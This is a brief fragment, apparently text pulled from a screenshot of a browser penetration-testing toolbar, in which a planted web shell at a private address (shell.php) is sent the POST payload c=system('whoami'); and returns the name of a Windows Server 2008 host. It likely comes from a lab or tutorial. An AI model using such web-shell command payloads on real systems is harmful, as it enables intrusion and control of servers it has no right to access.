 e 返回
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.157.138/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data c=system('whoami');
win-hu99lcd18sh\windows server 2008